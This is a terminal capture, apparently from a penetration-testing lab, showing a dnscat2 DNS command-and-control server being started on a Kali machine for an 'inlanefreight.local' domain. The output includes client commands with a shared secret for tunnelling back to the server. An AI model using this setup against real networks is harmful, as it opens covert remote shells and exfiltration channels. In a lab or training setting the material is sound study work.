 ┌──(kali㉿kali)-[~/tools/dnscat2/server]
└─$ sudo ruby dnscat2.rb --dns host=10.10.14.89,port=53,domain=inlanefreight.local --no-cache
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 10.10.14.89:53
[domains = inlanefreight.local]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=c00d7a451bf93fa63626874a78d0f5da inlanefreight.local
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=c00d7a451bf93fa63626874a78d0f5da
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>